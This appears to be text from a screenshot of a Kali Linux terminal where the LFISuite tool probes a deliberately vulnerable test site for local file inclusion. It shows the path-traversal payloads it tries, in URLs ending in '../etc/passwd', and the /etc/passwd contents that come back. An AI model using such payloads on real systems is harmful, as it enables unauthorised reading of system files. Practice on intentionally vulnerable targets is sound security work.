 1 2 3 4 19:54
Trash
palerm@kali: ~/AmerikaTrack/Craft_Site
File Actions Edit View Help
palerm@kali: ~/AmerikaTrack/Craft_Site palerm@kali: ~/AmerikaTrack/Craft_Site palerm@kali: ~/AmerikaTrack/Craft_Site palerm@kali: ~/Outils_Web/LFISuite palerm@kali: ~/php-reverse-shell
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../../../../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../../../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../../etc/passwd
[-] Trying Payload In Url ...: http://testphp.vulnweb.com/showimage.php?file=../../../etc/passwd
[+] Trying Payload In Url ...: Local File Inclusion Found : http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
Status_Code Is 200
┌──(palerm㉿kali)-[~/AmerikaTrack/Craft_Site]
└─$